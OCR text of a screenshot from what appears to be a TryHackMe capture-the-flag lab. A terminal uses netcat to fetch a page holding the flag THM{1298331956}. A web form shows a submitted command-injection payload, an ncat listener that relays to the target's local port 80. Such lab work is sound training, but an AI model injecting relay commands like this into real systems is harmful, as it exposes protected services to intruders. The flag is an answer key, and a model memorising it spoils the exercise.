 root@ip-10-10-15-106: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-15-106: ~
root@ip-10-10-15-106: ~
root@ip-10-10-15-106:~# nc 10.10.99.203 8008
GET /
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome to Our Local Server</title>
</head>
<body>
THM{1298331956}
</body>
</html>
Mozilla Firefox
10.10.99.203:8080/
10.10.99.203:8080
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/…
Command submitted!
ncat -lvnp 8008 -c "ncat localhost 80"
Submit Form
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a
fresh, like-new experience? And by the way, welcome back!
Refresh Firefox…